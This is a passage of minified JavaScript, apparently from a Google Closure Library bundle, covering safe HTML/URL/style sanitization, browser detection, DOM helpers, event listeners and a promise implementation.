function td(a,b,c){if(null==c)return b;if(typeof c===r)return c?a+encodeURIComponent(c):"";for(var d in c)if(Object.prototype.hasOwnProperty.call(c,d)){var e=c[d];e=Array.isArray(e)?e:[e];for(var f=0;f<e.length;f++){var g=e[f];null!=g&&(b||(b=a),b+=(b.length>a.length?"&":"")+encodeURIComponent(d)+"="+encodeURIComponent(String(g)))}}return b};function ud(a,b){return 0==a.lastIndexOf(b,0)}var D=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};function vd(a){if(!wd.test(a))return a;-1!=a.indexOf("&")&&(a=a.replace(xd,"&amp;"));-1!=a.indexOf("<")&&(a=a.replace(yd,"&lt;"));-1!=a.indexOf(">")&&(a=a.replace(zd,"&gt;"));-1!=a.indexOf('"')&&(a=a.replace(Ad,"&quot;"));-1!=a.indexOf("'")&&(a=a.replace(Bd,"&#39;"));-1!=a.indexOf("\x00")&&(a=a.replace(Cd,"&#0;"));return a}
var xd=/&/g,yd=/</g,zd=/>/g,Ad=/"/g,Bd=/'/g,Cd=/\x00/g,wd=/[\x00&<>"']/;function Dd(a,b){return a<b?-1:a>b?1:0};function Ed(a,b){this.C=b===Fd?a:""}t=Ed.prototype;t.ma=!0;t.ia=function(){return this.C.toString()};t.Eb=!0;t.wa=function(){return 1};t.toString=function(){return this.C.toString()};function Gd(a){return a instanceof Ed&&a.constructor===Ed?a.C:"type_error:SafeUrl"}
var Hd=RegExp('^(?:audio/(?:3gpp2|3gpp|aac|L16|midi|mp3|mp4|mpeg|oga|ogg|opus|x-m4a|x-matroska|x-wav|wav|webm)|font/\\w+|image/(?:bmp|gif|jpeg|jpg|png|tiff|webp|x-icon)|video/(?:mpeg|mp4|ogg|webm|quicktime|x-matroska))(?:;\\w+=(?:\\w+|"[\\w;,= ]+"))*$',"i"),Id=/^data:(.*);base64,[a-z0-9+\/]+=*$/i,Jd=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i;
function Kd(a){if(!(a instanceof Ed))if(a=typeof a==q&&a.ma?a.ia():String(a),Jd.test(a))a=new Ed(a,Fd);else{a=String(a);a=a.replace(/(%0A|%0D)/g,"");var b=a.match(Id);a=b&&Hd.test(b[1])?new Ed(a,Fd):null}return a||Ld}var Fd={},Ld=new Ed(ra,Fd);var Md={};function Nd(a,b){this.C=b===Md?a:"";this.ma=!0}Nd.prototype.ia=function(){return this.C};Nd.prototype.toString=function(){return this.C.toString()};function Od(a){return a instanceof Nd&&a.constructor===Nd?a.C:"type_error:SafeStyle"}
function Pd(a){var b="",c;for(c in a)if(Object.prototype.hasOwnProperty.call(a,c)){if(!/^[-_a-zA-Z0-9]+$/.test(c))throw Error("Name allows only [-_a-zA-Z0-9], got: "+c);var d=a[c];null!=d&&(d=Array.isArray(d)?d.map(Qd).join(" "):Qd(d),b+=c+":"+d+";")}return b?new Nd(b,Md):Rd}var Rd=new Nd("",Md);
function Qd(a){if(a instanceof Ed)return'url("'+Gd(a).replace(/</g,"%3c").replace(/[\\"]/g,"\\$&")+'")';a=a instanceof hd?C(a):Sd(String(a));if(/[{;}]/.test(a))throw new Lc("Value does not allow [{;}], got: %s.",[a]);return a}function Sd(a){var b=a.replace(Td,"$1").replace(Td,"$1").replace(Ud,"url");if(Vd.test(b)){if(Wd.test(a))return yb;for(var c=b=!0,d=0;d<a.length;d++){var e=a.charAt(d);"'"==e&&c?b=!b:'"'==e&&b&&(c=!c)}if(!b||!c||!Xd(a))return yb}else return yb;return Yd(a)}
function Xd(a){for(var b=!0,c=/^[-_a-zA-Z0-9]$/,d=0;d<a.length;d++){var e=a.charAt(d);if("]"==e){if(b)return!1;b=!0}else if("["==e){if(!b)return!1;b=!1}else if(!b&&!c.test(e))return!1}return b}
var Vd=RegExp("^[-,.\"'%_!# a-zA-Z0-9\\[\\]]+$"),Ud=RegExp("\\b(url\\([ \t\n]*)('[ -&(-\\[\\]-~]*'|\"[ !#-\\[\\]-~]*\"|[!#-&*-\\[\\]-~]*)([ \t\n]*\\))","g"),Td=RegExp("\\b(calc|cubic-bezier|fit-content|hsl|hsla|linear-gradient|matrix|minmax|repeat|rgb|rgba|(rotate|scale|translate)(X|Y|Z|3d)?|var)\\([-+*/0-9a-z.%#\\[\\], ]+\\)","g"),Wd=/\/\*/;function Yd(a){return a.replace(Ud,function(b,c,d,e){var f="";d=d.replace(/^(['"])(.*)\1$/,function(g,h,k){f=h;return k});b=Kd(d).ia();return c+f+b+f+e})};var Zd={};function $d(a,b){this.C=b===Zd?a:"";this.ma=!0}function ae(a){function b(d){Array.isArray(d)?d.forEach(b):c+=be(d)}var c="";Array.prototype.forEach.call(arguments,b);return new $d(c,Zd)}$d.prototype.ia=function(){return this.C};function be(a){return a instanceof $d&&a.constructor===$d?a.C:"type_error:SafeStyleSheet"}$d.prototype.toString=function(){return this.C.toString()};var ce=new $d("",Zd);var de;a:{var ee=w.navigator;if(ee){var fe=ee.userAgent;if(fe){de=fe;break a}}de=""}function E(a){return-1!=de.indexOf(a)};function ge(){return E("Safari")&&!(he()||E("Coast")||E("Opera")||E(ea)||E("Edg/")||E("OPR")||E("Firefox")||E("FxiOS")||E("Silk")||E("Android"))}function he(){return(E("Chrome")||E("CriOS"))&&!E(ea)}function ie(){return E("Android")&&!(he()||E("Firefox")||E("FxiOS")||E("Opera")||E("Silk"))};var je={};function ke(a,b,c){this.C=c===je?a:"";this.D=b;this.ma=this.Eb=!0}ke.prototype.wa=function(){return this.D};ke.prototype.ia=function(){return this.C.toString()};ke.prototype.toString=function(){return this.C.toString()};function le(a){return a instanceof ke&&a.constructor===ke?a.C:"type_error:SafeHtml"}function me(a){if(a instanceof ke)return a;var b=typeof a==q,c=null;b&&a.Eb&&(c=a.wa());return ne(vd(b&&a.ma?a.ia():String(a)),c)}
function oe(a){if(!pe.test("body"))throw Error("");if("BODY"in qe)throw Error("");return re("body",{},a)}function se(a){var b={nonce:te(void 0)};for(d in b)if(Object.prototype.hasOwnProperty.call(b,d)){var c=d.toLowerCase();if("language"==c||"src"==c||"text"==c||"type"==c)throw Error("");}var d="";a=Tc(a);for(c=0;c<a.length;c++)d+=nd(a[c]).toString();a=ne(d,0);return re("script",b,a)}
function ue(a){function b(f){Array.isArray(f)?f.forEach(b):(f=me(f),e.push(le(f).toString()),f=f.wa(),0==d?d=f:0!=f&&d!=f&&(d=null))}var c=me(ve),d=c.wa(),e=[];a.forEach(b);return ne(e.join(le(c).toString()),d)}function we(a){return ue(Array.prototype.slice.call(arguments))}function ne(a,b){var c=gd();a=c?c.createHTML(a):a;return new ke(a,b,je)}
function re(a,b,c){var d=null,e="";if(b)for(h in b)if(Object.prototype.hasOwnProperty.call(b,h)){if(!pe.test(h))throw Error("");var f=b[h];if(null!=f){var g=h;if(f instanceof hd)f=C(f);else if(g.toLowerCase()==mb){if(!Xb(f))throw Error("");f instanceof Nd||(f=Pd(f));f=Od(f)}else{if(/^on/i.test(g))throw Error("");if(g.toLowerCase()in xe)if(f instanceof od)f=qd(f).toString();else if(f instanceof Ed)f=Gd(f);else if(typeof f===r)f=Kd(f).ia();else throw Error("");}f.ma&&(f=f.ia());g=g+'="'+vd(String(f))+
'"';e+=" "+g}}var h="<"+a+e;null==c?c=[]:Array.isArray(c)||(c=[c]);!0===ed[a.toLowerCase()]?h+=">":(d=we(c),h+=">"+le(d).toString()+"</"+a+">",d=d.wa());(a=b&&b.dir)&&(/^(ltr|rtl|auto)$/i.test(a)?d=0:d=null);return ne(h,d)}
var pe=/^[a-zA-Z0-9-]+$/,xe={action:!0,cite:!0,data:!0,formaction:!0,href:!0,manifest:!0,poster:!0,src:!0},qe={APPLET:!0,BASE:!0,EMBED:!0,IFRAME:!0,LINK:!0,MATH:!0,META:!0,OBJECT:!0,SCRIPT:!0,STYLE:!0,SVG:!0,TEMPLATE:!0},ye=ne("<!DOCTYPE html>",0),ve=new ke(w.trustedTypes&&w.trustedTypes.emptyHTML||"",0,je),ze=ne("<br>",0);function Ae(a,b,c){C(a);C(a);return ne(b,c||null)}function Be(a,b){C(a);C(a);b=(a=gd())?a.createScript(b):b;return new md(b,ld)}function Ce(a){var b=kd("Output of CSS sanitizer");C(b);C(b);return new Nd(a,Md)}function De(a,b){C(a);C(a);return sd(b)};function Ee(a,b){if(null!==a&&void 0!==a.tagName){if("script"===a.tagName.toLowerCase())throw Error("Use setTextContent with a SafeScript.");if(a.tagName.toLowerCase()===mb)throw Error("Use setTextContent with a SafeStyleSheet.");}b=b instanceof yc?Bc(b):le(b);a.innerHTML=b};function Fe(a){a=a.className;return typeof a===r&&a.match(/\S+/g)||[]}function Ge(a,b){var c=Fe(a);He(c,Array.prototype.slice.call(arguments,1));a.className=c.join(" ")}function Ie(a,b){var c=Fe(a);c=Je(c,Array.prototype.slice.call(arguments,1));a.className=c.join(" ")}function He(a,b){for(var c=0;c<b.length;c++)Qc(a,b[c])||a.push(b[c])}function Je(a,b){return a.filter(function(c){return!Qc(b,c)})}
function Ke(a,b,c){for(var d=Fe(a),e=!1,f=0;f<d.length;f++)d[f]==b&&(d.splice(f--,1),e=!0);e&&(d.push(c),a.className=d.join(" "))}function G(a,b){return Qc(Fe(a),b)};function Le(a){Le[" "](a);return a}Le[" "]=Ub;function Me(a,b){var c=Ne;return Object.prototype.hasOwnProperty.call(c,a)?c[a]:c[a]=b(a)};var Oe=E("Opera"),H=E("Trident")||E("MSIE"),Pe=E(ea),Qe=E("Gecko")&&!(-1!=de.toLowerCase().indexOf("webkit")&&!E(ea))&&!(E("Trident")||E("MSIE"))&&!E(ea),Re=-1!=de.toLowerCase().indexOf("webkit")&&!E(ea);function Se(){var a=w.document;return a?a.documentMode:void 0}var Te;
a:{var Ue="",Ve=function(){var a=de;if(Qe)return/rv:([^\);]+)(\)|;)/.exec(a);if(Pe)return/Edge\/([\d\.]+)/.exec(a);if(H)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(Re)return/WebKit\/(\S+)/.exec(a);if(Oe)return/(?:Version)[ \/]?(\S+)/.exec(a)}();Ve&&(Ue=Ve?Ve[1]:"");if(H){var We=Se();if(null!=We&&We>parseFloat(Ue)){Te=String(We);break a}}Te=Ue}var Xe=Te,Ne={};
function Ye(a){return Me(a,function(){for(var b=0,c=D(String(Xe)).split("."),d=D(String(a)).split("."),e=Math.max(c.length,d.length),f=0;0==b&&f<e;f++){var g=c[f]||"",h=d[f]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];h=/(\d*)(\D*)(.*)/.exec(h)||["","","",""];if(0==g[0].length&&0==h[0].length)break;b=Dd(0==g[1].length?0:parseInt(g[1],10),0==h[1].length?0:parseInt(h[1],10))||Dd(0==g[2].length,0==h[2].length)||Dd(g[2],h[2]);g=g[3];h=h[3]}while(0==b)}return 0<=b})}var Ze;
if(w.document&&H){var $e=Se();Ze=$e?$e:parseInt(Xe,10)||void 0}else Ze=void 0;var af=Ze;try{(new self.OffscreenCanvas(0,0)).getContext("2d")}catch(a){}var bf=H||Re;function cf(a){return function(){return a}}function df(){return null}function ef(a){return a};var ff=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}(function(){var a=document.createElement(l),b=document.createElement(l);b.appendChild(document.createElement(l));a.appendChild(b);b=a.firstChild.firstChild;a.innerHTML=le(ve);return!b.parentElement});function gf(a,b){if(ff())for(;a.lastChild;)a.removeChild(a.lastChild);a.innerHTML=le(b)}function hf(a,b){a.src=qd(b);(b=te(a.ownerDocument&&a.ownerDocument.defaultView))&&a.setAttribute("nonce",b)}var jf=/^[\w+/_-]+[=]{0,2}$/;
function te(a){a=(a||w).document;return a.querySelector?(a=a.querySelector("script[nonce]"))&&(a=a.nonce||a.getAttribute("nonce"))&&jf.test(a)?a:"":""};function kf(a,b){this.x=void 0!==a?a:0;this.y=void 0!==b?b:0}kf.prototype.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};kf.prototype.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};kf.prototype.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};function lf(a,b){this.width=a;this.height=b}t=lf.prototype;t.aspectRatio=function(){return this.width/this.height};t.la=function(){return!(this.width*this.height)};t.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};t.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};t.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};var mf=String.prototype.repeat?function(a,b){return a.repeat(b)}:function(a,b){return Array(b+1).join(a)};function nf(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})}function of(a){return a.replace(RegExp("(^|[\\s]+)([a-z])","g"),function(b,c,d){return c+d.toUpperCase()})};function I(a){return pf(document,a)}function pf(a,b){return typeof b===r?a.getElementById(b):b}function qf(a,b){var c=b||document;return c.querySelectorAll&&c.querySelector?c.querySelectorAll("."+a):rf(document,"*",a,b)}function J(a,b){var c=b||document;if(c.getElementsByClassName)a=c.getElementsByClassName(a)[0];else{c=document;var d=b||c;a=d.querySelectorAll&&d.querySelector&&a?d.querySelector(a?"."+a:""):rf(c,"*",a,b)[0]||null}return a||null}
function rf(a,b,c,d){a=d||a;b=b&&"*"!=b?String(b).toUpperCase():"";if(a.querySelectorAll&&a.querySelector&&(b||c))return a.querySelectorAll(b+(c?"."+c:""));if(c&&a.getElementsByClassName){a=a.getElementsByClassName(c);if(b){d={};for(var e=0,f=0,g;g=a[f];f++)b==g.nodeName&&(d[e++]=g);d.length=e;return d}return a}a=a.getElementsByTagName(b||"*");if(c){d={};for(f=e=0;g=a[f];f++)b=g.className,typeof b.split==m&&Qc(b.split(/\s+/),c)&&(d[e++]=g);d.length=e;return d}return a}
function sf(a,b){Xc(b,function(c,d){c&&typeof c==q&&c.ma&&(c=c.ia());d==mb?a.style.cssText=c:"class"==d?a.className=c:"for"==d?a.htmlFor=c:tf.hasOwnProperty(d)?a.setAttribute(tf[d],c):ud(d,"aria-")||ud(d,"data-")?a.setAttribute(d,c):a[d]=c})}var tf={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};
function uf(a,b,c){return vf(document,arguments)}function vf(a,b){var c=b[1],d=wf(a,String(b[0]));c&&(typeof c===r?d.className=c:Array.isArray(c)?d.className=c.join(" "):sf(d,c));2<b.length&&xf(a,d,b);return d}
function xf(a,b,c){function d(h){h&&b.appendChild(typeof h===r?a.createTextNode(h):h)}for(var e=2;e<c.length;e++){var f=c[e];if(!Wb(f)||Xb(f)&&0<f.nodeType)d(f);else{a:{if(f&&typeof f.length==eb){if(Xb(f)){var g=typeof f.item==m||typeof f.item==r;break a}if(typeof f===m){g=typeof f.item==m;break a}}g=!1}Nc(g?Uc(f):f,d)}}}function wf(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function yf(a){for(var b;b=a.firstChild;)a.removeChild(b)}
function zf(a){return a&&a.parentNode?a.parentNode.removeChild(a):null}function Af(a){var b;if(bf&&!(H&&Ye("9")&&!Ye("10")&&w.SVGElement&&a instanceof w.SVGElement)&&(b=a.parentElement))return b;b=a.parentNode;return Xb(b)&&1==b.nodeType?b:null}
function Bf(a,b){if("textContent"in a)a.textContent=b;else if(3==a.nodeType)a.data=String(b);else if(a.firstChild&&3==a.firstChild.nodeType){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else yf(a),a.appendChild((9==a.nodeType?a:a.ownerDocument||a.document).createTextNode(String(b)))}var Cf={SCRIPT:1,STYLE:1,HEAD:1,IFRAME:1,OBJECT:1},Df={IMG:" ",BR:"\n"};
function Ef(a,b,c){if(!(a.nodeName in Cf))if(3==a.nodeType)c?b.push(String(a.nodeValue).replace(/(\r\n|\r|\n)/g,"")):b.push(a.nodeValue);else if(a.nodeName in Df)b.push(Df[a.nodeName]);else for(a=a.firstChild;a;)Ef(a,b,c),a=a.nextSibling}function Ff(a,b,c,d){if(!b&&!c)return null;var e=b?String(b).toUpperCase():null;return Gf(a,function(f){return(!e||f.nodeName==e)&&(!c||typeof f.className===r&&Qc(f.className.split(/\s+/),c))},d)}
function Gf(a,b,c){for(var d=0;a&&(null==c||d<=c);){if(b(a))return a;a=a.parentNode;d++}return null}function Hf(a){this.D=a||w.document||document}Hf.prototype.Wa=function(){return pf(this.D,void 0)};Hf.prototype.C=function(a,b,c){return vf(this.D,arguments)};function If(a,b){return wf(a.D,b)}Hf.prototype.appendChild=function(a,b){a.appendChild(b)};
Hf.prototype.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&1==b.nodeType)return a==b||a.contains(b);if("undefined"!=typeof a.compareDocumentPosition)return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};function Jf(){this.N=this.N;this.ga=this.ga}Jf.prototype.N=!1;Jf.prototype.isDisposed=function(){return this.N};Jf.prototype.va=function(){this.N||(this.N=!0,this.W())};Jf.prototype.W=function(){if(this.ga)for(;this.ga.length;)this.ga.shift()()};function Kf(a,b){this.type=a;this.currentTarget=this.target=b;this.defaultPrevented=this.La=!1}Kf.prototype.stopPropagation=function(){this.La=!0};Kf.prototype.preventDefault=function(){this.defaultPrevented=!0};var Lf=function(){if(!w.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{w.addEventListener("test",Ub,b),w.removeEventListener("test",Ub,b)}catch(c){}return a}();function Mf(a,b){Kf.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.pointerId=0;this.pointerType="";this.C=null;a&&this.init(a,b)}A(Mf,Kf);var Nf={2:"touch",3:"pen",4:"mouse"};
Mf.prototype.init=function(a,b){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;if(b=a.relatedTarget){if(Qe){a:{try{Le(b.nodeName);var e=!0;break a}catch(f){}e=!1}e||(b=null)}}else"mouseover"==c?b=a.fromElement:"mouseout"==c&&(b=a.toElement);this.relatedTarget=b;d?(this.clientX=void 0!==d.clientX?d.clientX:d.pageX,this.clientY=void 0!==d.clientY?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=
d.screenY||0):(this.offsetX=Re||void 0!==a.offsetX?a.offsetX:a.layerX,this.offsetY=Re||void 0!==a.offsetY?a.offsetY:a.layerY,this.clientX=void 0!==a.clientX?a.clientX:a.pageX,this.clientY=void 0!==a.clientY?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||("keypress"==c?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.pointerId=
a.pointerId||0;this.pointerType=typeof a.pointerType===r?a.pointerType:Nf[a.pointerType]||"";this.state=a.state;this.C=a;a.defaultPrevented&&Mf.O.preventDefault.call(this)};Mf.prototype.stopPropagation=function(){Mf.O.stopPropagation.call(this);this.C.stopPropagation?this.C.stopPropagation():this.C.cancelBubble=!0};Mf.prototype.preventDefault=function(){Mf.O.preventDefault.call(this);var a=this.C;a.preventDefault?a.preventDefault():a.returnValue=!1};var Pf="closure_listenable_"+(1E6*Math.random()|0);function Qf(a){return!(!a||!a[Pf])};var Rf=0;function Sf(a,b,c,d,e){this.listener=a;this.proxy=null;this.src=b;this.type=c;this.capture=!!d;this.$a=e;this.key=++Rf;this.Ma=this.Ua=!1}function Tf(a){a.Ma=!0;a.listener=null;a.proxy=null;a.src=null;a.$a=null};function Uf(a){this.src=a;this.C={};this.D=0}Uf.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.C[f];a||(a=this.C[f]=[],this.D++);var g=Vf(a,b,d,e);-1<g?(b=a[g],c||(b.Ua=!1)):(b=new Sf(b,this.src,f,!!d,e),b.Ua=c,a.push(b));return b};function Wf(a,b){var c=b.type;if(!(c in a.C))return!1;var d=Sc(a.C[c],b);d&&(Tf(b),0==a.C[c].length&&(delete a.C[c],a.D--));return d}function Xf(a){var b=0,c;for(c in a.C){for(var d=a.C[c],e=0;e<d.length;e++)++b,Tf(d[e]);delete a.C[c];a.D--}}
function Yf(a,b,c,d,e){a=a.C[b.toString()];b=-1;a&&(b=Vf(a,c,d,e));return-1<b?a[b]:null}function Vf(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.Ma&&f.listener==b&&f.capture==!!c&&f.$a==d)return e}return-1};var Zf="closure_lm_"+(1E6*Math.random()|0),$f={},ag=0;function K(a,b,c,d,e){if(d&&d.once)return bg(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)K(a,b[f],c,d,e);return null}c=cg(c);Qf(a)?f=a.ea.add(String(b),c,!1,Xb(d)?!!d.capture:!!d,e):f=dg(a,b,c,!1,d,e);return f}
function dg(a,b,c,d,e,f){if(!b)throw Error("Invalid event type");var g=Xb(e)?!!e.capture:!!e,h=eg(a);h||(a[Zf]=h=new Uf(a));c=h.add(b,c,d,g,f);if(c.proxy)return c;d=fg();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)Lf||(e=g),void 0===e&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(gg(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("addEventListener and attachEvent are unavailable.");ag++;return c}
function fg(){function a(c){return b.call(a.src,a.listener,c)}var b=hg;return a}function bg(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)bg(a,b[f],c,d,e);return null}c=cg(c);return Qf(a)?a.ea.add(String(b),c,!0,Xb(d)?!!d.capture:!!d,e):dg(a,b,c,!0,d,e)}
function ig(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)ig(a,b[f],c,d,e);else d=Xb(d)?!!d.capture:!!d,c=cg(c),Qf(a)?(a=a.ea,b=String(b).toString(),b in a.C&&(f=a.C[b],c=Vf(f,c,d,e),-1<c&&(Tf(f[c]),Array.prototype.splice.call(f,c,1),0==f.length&&(delete a.C[b],a.D--)))):a&&(a=eg(a))&&(c=Yf(a,b,c,d,e))&&jg(c)}
function jg(a){if(typeof a===eb||!a||a.Ma)return!1;var b=a.src;if(Qf(b))return Wf(b.ea,a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(gg(c),d):b.addListener&&b.removeListener&&b.removeListener(d);ag--;(c=eg(b))?(Wf(c,a),0==c.D&&(c.src=null,b[Zf]=null)):Tf(a);return!0}function kg(a){if(a)if(Qf(a))a.ea&&Xf(a.ea);else if(a=eg(a)){var b=0,c;for(c in a.C)for(var d=a.C[c].concat(),e=0;e<d.length;++e)jg(d[e])&&++b}}
function gg(a){return a in $f?$f[a]:$f[a]="on"+a}function hg(a,b){if(a.Ma)a=!0;else{b=new Mf(b,this);var c=a.listener,d=a.$a||a.src;a.Ua&&jg(a);a=c.call(d,b)}return a}function eg(a){a=a[Zf];return a instanceof Uf?a:null}var lg="__closure_events_fn_"+(1E9*Math.random()>>>0);function cg(a){if(typeof a===m)return a;a[lg]||(a[lg]=function(b){return a.handleEvent(b)});return a[lg]};function mg(a){Jf.call(this);this.D=a;this.C={}}A(mg,Jf);var ng=[];function og(a,b,c,d){Array.isArray(c)||(c&&(ng[0]=c.toString()),c=ng);for(var e=0;e<c.length;e++){var f=K(b,c[e],d||a.handleEvent,!1,a.D||a);if(!f)break;a.C[f.key]=f}}function pg(a,b,c,d,e,f){if(Array.isArray(c))for(var g=0;g<c.length;g++)pg(a,b,c[g],d,e,f);else d=d||a.handleEvent,e=Xb(e)?!!e.capture:!!e,f=f||a.D||a,d=cg(d),e=!!e,c=Qf(b)?Yf(b.ea,String(c),d,e,f):b?(b=eg(b))?Yf(b,c,d,e,f):null:null,c&&(jg(c),delete a.C[c.key])}
function qg(a){Xc(a.C,function(b,c){this.C.hasOwnProperty(c)&&jg(b)},a);a.C={}}mg.prototype.W=function(){mg.O.W.call(this);qg(this)};mg.prototype.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented");};function M(){Jf.call(this);this.ea=new Uf(this);this.cd=this;this.wb=null}A(M,Jf);M.prototype[Pf]=!0;M.prototype.addEventListener=function(a,b,c,d){K(this,a,b,c,d)};M.prototype.removeEventListener=function(a,b,c,d){ig(this,a,b,c,d)};
M.prototype.dispatchEvent=function(a){var b=this.wb;if(b){var c=[];for(var d=1;b;b=b.wb)c.push(b),++d}b=this.cd;d=a.type||a;if(typeof a===r)a=new Kf(a,b);else if(a instanceof Kf)a.target=a.target||b;else{var e=a;a=new Kf(d,b);dd(a,e)}e=!0;if(c)for(var f=c.length-1;!a.La&&0<=f;f--){var g=a.currentTarget=c[f];e=rg(g,d,!0,a)&&e}a.La||(g=a.currentTarget=b,e=rg(g,d,!0,a)&&e,a.La||(e=rg(g,d,!1,a)&&e));if(c)for(f=0;!a.La&&f<c.length;f++)g=a.currentTarget=c[f],e=rg(g,d,!1,a)&&e;return e};
M.prototype.W=function(){M.O.W.call(this);this.ea&&Xf(this.ea);this.wb=null};function rg(a,b,c,d){b=a.ea.C[String(b)];if(!b)return!0;b=b.concat();for(var e=!0,f=0;f<b.length;++f){var g=b[f];if(g&&!g.Ma&&g.capture==c){var h=g.listener,k=g.$a||g.src;g.Ua&&Wf(a.ea,g);e=!1!==h.call(k,d)&&e}}return e&&!d.defaultPrevented};function sg(a,b){this.F=a;this.G=b;this.D=0;this.C=null}sg.prototype.get=function(){if(0<this.D){this.D--;var a=this.C;this.C=a.next;a.next=null}else a=this.F();return a};function tg(a,b){a.G(b);100>a.D&&(a.D++,b.next=a.C,a.C=b)};var ug;
function vg(){var a=w.MessageChannel;"undefined"===typeof a&&"undefined"!==typeof window&&window.postMessage&&window.addEventListener&&!E("Presto")&&(a=function(){var e=wf(document,"IFRAME");e.style.display=p;document.documentElement.appendChild(e);var f=e.contentWindow;e=f.document;e.open();e.close();var g="callImmediate"+Math.random(),h="file:"==f.location.protocol?"*":f.location.protocol+"//"+f.location.host;e=x(function(k){if(("*"==h||k.origin==h)&&k.data==g)this.port1.onmessage()},this);f.addEventListener("message",
e,!1);this.port1={};this.port2={postMessage:function(){f.postMessage(g,h)}}});if("undefined"!==typeof a&&!E("Trident")&&!E("MSIE")){var b=new a,c={},d=c;b.port1.onmessage=function(){if(void 0!==c.next){c=c.next;var e=c.Ub;c.Ub=null;e()}};return function(e){d.next={Ub:e};d=d.next;b.port2.postMessage(0)}}return function(e){w.setTimeout(e,0)}};function wg(a){w.setTimeout(function(){throw a;},0)};function xg(){this.D=this.C=null}xg.prototype.add=function(a,b){var c=yg.get();c.set(a,b);this.D?this.D.next=c:this.C=c;this.D=c};function zg(){var a=Ag,b=null;a.C&&(b=a.C,a.C=a.C.next,a.C||(a.D=null),b.next=null);return b}var yg=new sg(function(){return new Bg},function(a){return a.reset()});function Bg(){this.next=this.scope=this.C=null}Bg.prototype.set=function(a,b){this.C=a;this.scope=b;this.next=null};Bg.prototype.reset=function(){this.next=this.scope=this.C=null};function Cg(a,b){Dg||Eg();Fg||(Dg(),Fg=!0);Ag.add(a,b)}var Dg;function Eg(){if(w.Promise&&w.Promise.resolve){var a=w.Promise.resolve(void 0);Dg=function(){a.then(Gg)}}else Dg=function(){var b=Gg;typeof w.setImmediate!==m||w.Window&&w.Window.prototype&&!E(ea)&&w.Window.prototype.setImmediate==w.setImmediate?(ug||(ug=vg()),ug(b)):w.setImmediate(b)}}var Fg=!1,Ag=new xg;function Gg(){for(var a;a=zg();){try{a.C.call(a.scope)}catch(b){wg(b)}tg(yg,a)}Fg=!1};function Hg(a){Ig();return ne(a,null)}var Ig=Ub;function Jg(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};function Kg(a){this.C=0;this.N=void 0;this.G=this.D=this.F=null;this.J=this.K=!1;if(a!=Ub)try{var b=this;a.call(void 0,function(c){Lg(b,2,c)},function(c){Lg(b,3,c)})}catch(c){Lg(this,3,c)}}function Mg(){this.next=this.F=this.D=this.G=this.C=null;this.J=!1}Mg.prototype.reset=function(){this.F=this.D=this.G=this.C=null;this.J=!1};var Ng=new sg(function(){return new Mg},function(a){a.reset()});function Og(a,b,c){var d=Ng.get();d.G=a;d.D=b;d.F=c;return d}
function Pg(){var a,b,c=new Kg(function(d,e){a=d;b=e});return new Qg(c,a,b)}Kg.prototype.then=function(a,b,c){return Rg(this,typeof a===m?a:null,typeof b===m?b:null,c)};Kg.prototype.$goog_Thenable=!0;Kg.prototype.cancel=function(a){if(0==this.C){var b=new Sg(a);Cg(function(){Tg(this,b)},this)}};
function Tg(a,b){if(0==a.C)if(a.F){var c=a.F;if(c.D){for(var d=0,e=null,f=null,g=c.D;g&&(g.J||(d++,g.C==a&&(e=g),!(e&&1<d)));g=g.next)e||(f=g);e&&(0==c.C&&1==d?Tg(c,b):(f?(d=f,d.next==c.G&&(c.G=d),d.next=d.next.next):Ug(c),Vg(c,e,3,b)))}a.F=null}else Lg(a,3,b)}function Wg(a,b){a.D||2!=a.C&&3!=a.C||Xg(a);a.G?a.G.next=b:a.D=b;a.G=b}
